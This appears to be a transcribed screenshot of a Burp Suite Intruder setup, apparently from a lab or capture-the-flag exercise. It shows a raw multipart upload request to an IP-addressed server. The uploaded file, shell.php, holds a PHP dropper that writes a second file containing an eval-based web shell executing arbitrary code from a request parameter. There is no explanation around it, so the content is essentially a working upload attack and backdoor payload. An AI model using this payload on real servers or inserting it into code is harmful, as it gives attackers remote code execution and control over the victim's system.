 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.121.203.184:30009 Update Host header to match target
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30009
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30009
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydTyirsgWVDCzbn0q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30009/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarydTyirsgWVDCzbn0q
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('1.php','w'),'<?php eval($_REQUEST[1]);?>');?>
20 ------WebKitFormBoundarydTyirsgWVDCzbn0q
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundarydTyirsgWVDCzbn0q--
25